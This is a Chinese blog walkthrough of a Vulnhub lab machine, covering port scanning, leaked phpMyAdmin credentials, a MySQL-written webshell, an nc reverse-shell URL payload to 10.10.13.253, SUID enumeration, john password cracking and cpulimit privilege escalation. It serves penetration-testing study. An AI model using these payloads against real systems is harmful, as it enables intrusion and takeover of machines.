本文所有内容均来自我的博客园

https://www.cnblogs.com/secutity-zbk/p/14854452.html

Vulnhub下载地址链接:https://pan.baidu.com/s/1bRsJC5jOqcW0COwkdctuCw

提取码:te6c

0x01环境介绍



靶机 ip:10.10.13.50

kali ip:10.10.13.51



利用nmap进行端口漏洞的扫描,发现开放22、80、9000端口



既然有80端口,那下一步就是对80端口上的web页面进行扫描

利用dirmap扫描,发现一个页面

http://10.10.13.50/backup/



页面内容点击下载后,发现几个敏感数据

刚刚扫描出来的还有9000端口,访问了一下是phpmyadmin页面,将刚获得的敏感数据输入后,发现成功登陆

vishal/hacksudo



发现secure_file_priv为空值即可读可写



利用mysql写入一句话木马



检查是否存在nc



payload:http://10.10.13.50/alien.php?cmd=nc%2010.10.13.253%20%208989%20%20-e%20/bin/bash

将/bin/bash转发到10.10.13.253的8989端口上

再利用python -c "import pty;pty.spawn('/bin/bash')"配置虚拟化终端





查找具有root权限的suid文件,进行SUID提权

find / -perm -u=s -type f 2>/dev/null

find / -user root -perm -4000 -print 2>/dev/null

find / -user root -perm -4000 -exec ls -ldb {} \;



访问 https://gtfobins.github.io/ ,对查到的内容进行比对尝试提权







创建一个文件1.txt,放密文拷贝到1.txt中



利用john 1.txt对密文进行破解,john --show 1.txt展示破解结果



进入hacksudo的账户 hacksudo/aliens

查找具有root权限的suid文件,再次进行SUID提权



利用cpulimit进行提权

执行./cpulimit -l 100 -f -- /bin/sh -p



查看/root/root.txt 获得flag

- 信息收集用对工具很重要,信息收集也是渗透中最关键的一步

- Mysql中secure_file_priv为空值即可读可写

- 普遍做的都是一句话木马webshell,用的函数都是assert、eval,这里用system可以执行部分系统语句

- 利用nc反弹shell,这nc得存在才能执行,首先得先判断是否存在,其次就是反弹shell获得的可能是不标准终端

- https://gtfobins.github.io/ 收集了suid的利用方法,不过比较刁钻,需要配置dns服务器208.67.222.222(仅供参考)才能解析

- john工具的使用方法 先记着john 1.txt(把文件中的内容进行破解) john --show 1.txt(查看文件中的内容)

文章来源: https://www.freebuf.com/news/278176.html

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh